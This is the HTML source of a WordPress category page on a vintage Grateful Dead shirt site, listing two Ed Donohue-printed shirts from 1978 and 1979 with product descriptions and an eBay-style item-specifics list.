

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gratefuldeadshirt.org/category/donohue/
body_size: 11726
content:
<!doctype html>
<!--[if lt IE 7]>      <html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>

    <title> donohue | Grateful Dead Shirt</title>
    <link rel="pingback" href="https://gratefuldeadshirt.org/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://gratefuldeadshirt.org/wp-content/themes/default/lib/js/modernizr.js"></script>
    <![endif]-->
    <link rel="alternate" type="application/rss+xml" title="Grateful Dead Shirt &raquo; Feed" href="https://gratefuldeadshirt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grateful Dead Shirt &raquo; Comments Feed" href="https://gratefuldeadshirt.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grateful Dead Shirt &raquo; donohue Category Feed" href="https://gratefuldeadshirt.org/category/donohue/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///gratefuldeadshirt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sampression-style-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/css/fonts-sampression.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/css/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaquery-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/css/mediaquery.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-kreon-css'  href='//fonts.googleapis.com/css?family=Kreon%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-droid-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/css/custom-css.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///gratefuldeadshirt.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gratefuldeadshirt.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gratefuldeadshirt.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/jakizemem.js"></script>
<script type="text/javascript" src="/nibigiky.js"></script>
</head>
<body class="archive category category-donohue category-1365">
<div id="wrapper">
    <div id="inner-wrapper">        
                <header id="header" class="block">
            <div class="container">
                <div class="six columns">
                	<span id="trigger-primary-nav"><a href="#primary-nav"><i class="icon-menu6"></i>&nbsp;</a></span>
                   <div class="site-title-wrap">
                        <h1 class="site-title"><a href="https://gratefuldeadshirt.org" class="home-link">Grateful Dead Shirt</a></h1><h2 class="site-description"></h2>                    </div>
                </div>
                <div class="social-connect">
                                    </div>
                                <!-- .social-connect-->
                
                <nav id="primary-nav" class="clearfix" role="navigation">
                    
                    <div class="main-nav-wrapper"><ul><li class="page_item page-item-6"><a href="https://gratefuldeadshirt.org/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://gratefuldeadshirt.org/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://gratefuldeadshirt.org/terms-of-service/">Terms of service</a></li></ul></div>
                    
                </nav>
                <!-- #primary-nav -->
            </div>
        </header>
        <!--/#header-->
        
<section class="block">
    <div class="container">
        <div id="content" class="eleven columns">
            <header class="archive-header">
                        <h1 class="archive-title">
                           Category: donohue                        </h1>
                        					</header>
                                            
                    <article id="post-10169" class="post-10169 post type-post status-publish format-standard has-post-thumbnail hentry category-donohue tag-dead tag-donohue tag-grateful tag-shirt tag-vintage">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://gratefuldeadshirt.org/ed-donohue-xl-shirt-vintage-1978-grateful-dead/" rel="bookmark">Ed donohue xl shirt vintage 1978 grateful dead</a></h1>        <div class="entry-meta">
            <span class="author">posted by <a href="https://gratefuldeadshirt.org/author/admin/" title="Posts by admin" rel="author">admin</a></span> <time datetime="2025-06-06T20:27:40+00:00" class="entry-date"><a href="https://gratefuldeadshirt.org/ed-donohue-xl-shirt-vintage-1978-grateful-dead/">June 6, 2025 8:27 pm</a></time><span class="categories-links"> under <a href="https://gratefuldeadshirt.org/category/donohue/" rel="category tag">donohue</a></span> <span class="tags-links"><a href="https://gratefuldeadshirt.org/tag/dead/" rel="tag">dead</a>, <a href="https://gratefuldeadshirt.org/tag/donohue/" rel="tag">donohue</a>, <a href="https://gratefuldeadshirt.org/tag/grateful/" rel="tag">grateful</a>, <a href="https://gratefuldeadshirt.org/tag/shirt/" rel="tag">shirt</a>, <a href="https://gratefuldeadshirt.org/tag/vintage/" rel="tag">vintage</a></span>        </div>
    </header>
        
    <div class="entry-content">
        <a href="https://gratefuldeadshirt.org/ed-donohue-xl-shirt-vintage-1978-grateful-dead/" title="Ed donohue xl shirt vintage 1978 grateful dead" ><img width="80" height="36" src="https://gratefuldeadshirt.org/wp-content/upload/Ed_donohue_xl_shirt_vintage_1978_grateful_dead_01_mp.jpg" class="attachment-large wp-post-image" alt="Ed_donohue_xl_shirt_vintage_1978_grateful_dead_01_mp" /></a>  <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Ed_donohue_xl_shirt_vintage_1978_grateful_dead_01_uqv.jpg" title="Ed donohue xl shirt vintage 1978 grateful dead" alt="Ed donohue xl shirt vintage 1978 grateful dead"/>
   <br/> 

<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Ed_donohue_xl_shirt_vintage_1978_grateful_dead_02_raz.jpg" title="Ed donohue xl shirt vintage 1978 grateful dead" alt="Ed donohue xl shirt vintage 1978 grateful dead"/>  <br/><img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Ed_donohue_xl_shirt_vintage_1978_grateful_dead_03_eqyl.jpg" title="Ed donohue xl shirt vintage 1978 grateful dead" alt="Ed donohue xl shirt vintage 1978 grateful dead"/><br/> 
 <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Ed_donohue_xl_shirt_vintage_1978_grateful_dead_04_ssw.jpg" title="Ed donohue xl shirt vintage 1978 grateful dead" alt="Ed donohue xl shirt vintage 1978 grateful dead"/>   <br/>	  	  	
	<br/>  
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Ed donohue xl shirt vintage 1978 grateful dead" alt="Ed donohue xl shirt vintage 1978 grateful dead"/><br/>The product is an XL vintage 1978 Grateful Dead shirt. It features long sleeves and a multicolor design, making it a unique and nostalgic addition to any collection. This shirt is perfect for fans of the band and collectors of vintage music memorabilia, showcasing a piece of music history from the iconic Grateful Dead era. 	  	 <br/>

<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Ed donohue xl shirt vintage 1978 grateful dead" alt="Ed donohue xl shirt vintage 1978 grateful dead"/>  

<br/>     </div>
    </article>
                
                    <article id="post-1197" class="post-1197 post type-post status-publish format-standard hentry category-donohue tag-dead tag-donohue tag-grateful tag-print tag-psychedelic tag-shirt tag-size">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://gratefuldeadshirt.org/vtg-ed-donohue-psychedelic-print-over-tie-dye-t-shirt-1979-grateful-dead-size-l/" rel="bookmark">VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L</a></h1>        <div class="entry-meta">
            <span class="author">posted by <a href="https://gratefuldeadshirt.org/author/admin/" title="Posts by admin" rel="author">admin</a></span> <time datetime="2018-09-27T03:19:03+00:00" class="entry-date"><a href="https://gratefuldeadshirt.org/vtg-ed-donohue-psychedelic-print-over-tie-dye-t-shirt-1979-grateful-dead-size-l/">September 27, 2018 3:19 am</a></time><span class="categories-links"> under <a href="https://gratefuldeadshirt.org/category/donohue/" rel="category tag">donohue</a></span> <span class="tags-links"><a href="https://gratefuldeadshirt.org/tag/dead/" rel="tag">dead</a>, <a href="https://gratefuldeadshirt.org/tag/donohue/" rel="tag">donohue</a>, <a href="https://gratefuldeadshirt.org/tag/grateful/" rel="tag">grateful</a>, <a href="https://gratefuldeadshirt.org/tag/print/" rel="tag">print</a>, <a href="https://gratefuldeadshirt.org/tag/psychedelic/" rel="tag">psychedelic</a>, <a href="https://gratefuldeadshirt.org/tag/shirt/" rel="tag">shirt</a>, <a href="https://gratefuldeadshirt.org/tag/size/" rel="tag">size</a></span>        </div>
    </header>
        
    <div class="entry-content">
        <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/VTG_Ed_Donohue_Psychedelic_Print_over_Tie_Dye_T_Shirt_1979_Grateful_Dead_Size_L_01_ucw.jpg" title="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L" alt="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L"/>	<br/> 	 <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/VTG_Ed_Donohue_Psychedelic_Print_over_Tie_Dye_T_Shirt_1979_Grateful_Dead_Size_L_02_iu.jpg" title="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L" alt="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L"/>
 	
	<br/> 
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/VTG_Ed_Donohue_Psychedelic_Print_over_Tie_Dye_T_Shirt_1979_Grateful_Dead_Size_L_03_bq.jpg" title="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L" alt="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L"/> 	 <br/> <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/VTG_Ed_Donohue_Psychedelic_Print_over_Tie_Dye_T_Shirt_1979_Grateful_Dead_Size_L_04_xu.jpg" title="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L" alt="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L"/> 
 <br/>
	 <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/VTG_Ed_Donohue_Psychedelic_Print_over_Tie_Dye_T_Shirt_1979_Grateful_Dead_Size_L_05_bt.jpg" title="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L" alt="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L"/>
<br/>
 
 <br/>  <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L" alt="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L"/>	 <br/>  	 Rare vintage &#8220;Mandala of Roses&#8221; Grateful Dead T Shirt made by Ed Donahue. 100% cotton, size L. The shirt is in good used vintage condition. Single stitch hem, soft but not stretched out in any place, no tag. Happy to answer any questions you about the shirt. The item &#8220;VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L&#8221; is in sale since Tuesday, September 25, 2018. This item is in the category &#8220;Clothing, Shoes &#038; Accessories\Vintage\Men&#8217;s Vintage Clothing\T-Shirts&#8221;. The seller is &#8220;silbert72&#8243; and is located in Brooklyn, New York. This item can be shipped to United States.
<ul>

<li>Look: Psychedelic</li>
<li>Size Type: Regular</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: United States</li>
<li>Material: 100% Cotton</li>
<li>Decade: 1970s</li>
<li>Original/Reproduction: Original</li>
	</ul>
<br/>
 
  <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L" alt="VTG Ed Donohue Psychedelic Print over Tie Dye T Shirt 1979 Grateful Dead Size L"/>
	<br/>  	     </div>
    </article>
                
                
                        <!-- .post-->
        </div>
        <!-- #content-->
        <aside id="sidebar" role="complementary" class="four columns offset-by-one">
         <div id="search-2" class="widget clearfix sixteen widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://gratefuldeadshirt.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>		<div id="recent-posts-2" class="widget clearfix sixteen widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://gratefuldeadshirt.org/grateful-dead-shirt-t-shirt-vintage-1993-summer-tour-bob-weir-jerry-garcia-gdm-l-2/">Grateful Dead Shirt T Shirt Vintage 1993 Summer Tour Bob Weir Jerry Garcia GDM L</a>
						</li>
					<li>
				<a href="https://gratefuldeadshirt.org/grateful-dead-shirt-t-shirt-vintage-1996-skiing-ski-snow-bear-tie-dye-gdm-xl-new-2/">Grateful Dead Shirt T Shirt Vintage 1996 Skiing Ski Snow Bear Tie Dye GDM XL New</a>
						</li>
					<li>
				<a href="https://gratefuldeadshirt.org/vintage-grateful-dead-1994-tennessee-river-shirt-x-large-band-tie-dye-rare-2/">Vintage Grateful Dead 1994 TENNESSEE RIVER Shirt X-Large BAND TIE DYE RARE</a>
						</li>
					<li>
				<a href="https://gratefuldeadshirt.org/vintage-grateful-dead-1994blues-for-allah-album-promo-t-shirt-xl/">Vintage Grateful Dead 1994&#8217;Blues For Allah&#8217; Album Promo T-Shirt (XL)</a>
						</li>
					<li>
				<a href="https://gratefuldeadshirt.org/grateful-dead-american-beauty-full-album-official-video/">Grateful Dead American Beauty Full Album Official Video</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget clearfix sixteen widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://gratefuldeadshirt.org/2026/01/'>January 2026</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/12/'>December 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/11/'>November 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/10/'>October 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/09/'>September 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/08/'>August 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/07/'>July 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/06/'>June 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/05/'>May 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/04/'>April 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/03/'>March 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/02/'>February 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/01/'>January 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/12/'>December 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/11/'>November 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/10/'>October 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/09/'>September 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/08/'>August 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/07/'>July 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/06/'>June 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/05/'>May 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/04/'>April 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/03/'>March 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/02/'>February 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/01/'>January 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/12/'>December 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/11/'>November 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/10/'>October 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/09/'>September 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/08/'>August 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/07/'>July 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/06/'>June 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/05/'>May 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/04/'>April 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/03/'>March 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/02/'>February 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/01/'>January 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/12/'>December 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/11/'>November 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/10/'>October 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/09/'>September 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/08/'>August 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/07/'>July 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/06/'>June 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/05/'>May 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/04/'>April 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/03/'>March 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/02/'>February 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/01/'>January 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/12/'>December 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/11/'>November 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/10/'>October 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/09/'>September 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/08/'>August 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/07/'>July 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/06/'>June 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/05/'>May 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/04/'>April 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/03/'>March 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/02/'>February 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/01/'>January 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/12/'>December 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/11/'>November 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/10/'>October 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/09/'>September 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/08/'>August 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/07/'>July 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/06/'>June 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/05/'>May 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/04/'>April 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/03/'>March 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/02/'>February 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/01/'>January 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/12/'>December 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/11/'>November 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/10/'>October 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/09/'>September 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/08/'>August 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/07/'>July 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/06/'>June 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/05/'>May 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/04/'>April 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/03/'>March 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/02/'>February 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/01/'>January 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/12/'>December 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/11/'>November 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/10/'>October 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/09/'>September 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/08/'>August 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/07/'>July 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/06/'>June 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/05/'>May 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/04/'>April 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/03/'>March 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/02/'>February 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/01/'>January 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/12/'>December 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/11/'>November 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/10/'>October 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/09/'>September 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/08/'>August 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/07/'>July 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/06/'>June 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/05/'>May 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/04/'>April 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/03/'>March 2017</a></li>
		</ul>
</div><div id="categories-2" class="widget clearfix sixteen widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2464"><a href="https://gratefuldeadshirt.org/category/100k/" >100k</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://gratefuldeadshirt.org/category/104pc/" >104pc</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://gratefuldeadshirt.org/category/144pc/" >144pc</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://gratefuldeadshirt.org/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://gratefuldeadshirt.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://gratefuldeadshirt.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://gratefuldeadshirt.org/category/1970-1980s/" >1970-1980s</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://gratefuldeadshirt.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://gratefuldeadshirt.org/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://gratefuldeadshirt.org/category/2000s/" >2000s</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://gratefuldeadshirt.org/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://gratefuldeadshirt.org/category/56pc/" >56pc</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://gratefuldeadshirt.org/category/68pc/" >68pc</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://gratefuldeadshirt.org/category/69pc/" >69pc</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://gratefuldeadshirt.org/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://gratefuldeadshirt.org/category/76pc/" >76pc</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://gratefuldeadshirt.org/category/77pc/" >77pc</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://gratefuldeadshirt.org/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://gratefuldeadshirt.org/category/80sgrateful/" >80sgrateful</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://gratefuldeadshirt.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://gratefuldeadshirt.org/category/90s2000/" >90s2000</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://gratefuldeadshirt.org/category/94pc/" >94pc</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://gratefuldeadshirt.org/category/95pc/" >95pc</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://gratefuldeadshirt.org/category/98pc/" >98pc</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://gratefuldeadshirt.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://gratefuldeadshirt.org/category/aerosmith/" >aerosmith</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://gratefuldeadshirt.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://gratefuldeadshirt.org/category/aiko/" >aiko</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://gratefuldeadshirt.org/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://gratefuldeadshirt.org/category/allman/" >allman</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://gratefuldeadshirt.org/category/almost/" >almost</a>
</li>
